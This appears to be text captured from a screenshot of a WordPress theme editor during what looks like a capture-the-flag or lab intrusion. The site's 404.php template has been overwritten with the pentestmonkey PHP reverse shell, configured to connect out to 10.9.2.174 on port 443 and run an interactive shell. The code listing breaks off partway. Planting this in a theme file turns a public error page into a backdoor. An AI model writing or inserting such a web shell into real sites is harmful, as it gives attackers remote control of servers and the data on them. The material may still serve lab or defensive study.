 user's Blog! 6 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 6
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.2.174';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template